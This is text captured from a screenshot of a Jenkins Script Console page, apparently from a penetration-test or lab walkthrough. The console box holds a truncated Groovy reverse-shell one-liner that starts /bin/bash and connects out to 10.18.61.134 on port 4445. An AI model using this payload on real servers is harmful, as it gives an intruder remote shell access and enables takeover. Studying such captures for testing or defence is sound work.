 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1
1 String host="10.18.61.134";int port=4445;String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.
2
Run
REST API
Jenkins 2.250
localhost